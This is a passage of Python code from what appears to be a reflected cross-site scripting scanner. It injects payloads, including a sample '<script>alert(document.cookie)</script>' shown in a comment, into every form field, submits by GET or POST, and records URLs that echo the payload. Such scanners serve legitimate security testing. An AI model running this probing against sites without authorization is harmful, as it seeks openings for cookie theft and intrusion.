 for payload in payloads:
    keys = {}
    for key in form.find_all(["input", "textarea"]):
        try:
            if key['type'] == 'submit':
                keys.update({key['name']: key['name']})
            else:
                keys.update({key['name']: payload})
        except Exception as e:
            Log.warning('Internal error: ' + str(e))
            if method.lower().strip() == 'get':
                try:
                    keys.update({key['name']: payload})
                except KeyError as e:
                        Log.warning('Internal error: ' + str(e))
    # {'name' : '<script>alert(document.cookie)</script>',}
    # bat dau set requests (manh duc)
    final_url = urljoin(url, action)
    if method.lower().strip() == 'get':
        req_html = web.getHTML(final_url, method=method.lower(), params=keys, cookies=cookies)
        if payload in req_html.text:
            Log.high(Log.R + ' Vulnerable deteced in url/form :' + final_url)
            vulnerable_url.append([final_url, 'form', 'xss', payload])
            break
    elif method.lower().strip() == 'post':
        req_html = web.getHTML(final_url, method=method.lower(), data=keys, cookies=cookies)
        if payload in req_html.text:
            Log.high(Log.R + ' Vulnerable deteced in url/form :' + final_url)
            vulnerable_url.append([final_url, 'form', 'xss', payload])
            break